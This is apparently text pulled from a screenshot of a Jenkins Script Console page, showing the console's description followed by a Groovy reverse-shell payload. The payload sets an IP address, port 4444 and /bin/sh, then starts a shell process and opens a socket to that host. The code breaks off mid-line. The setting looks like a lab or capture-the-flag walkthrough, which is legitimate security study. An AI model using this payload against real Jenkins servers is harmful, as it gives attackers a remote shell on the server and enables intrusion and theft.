 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.117.146";
2 int port=4444;
3 String cmd="/bin/sh";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
5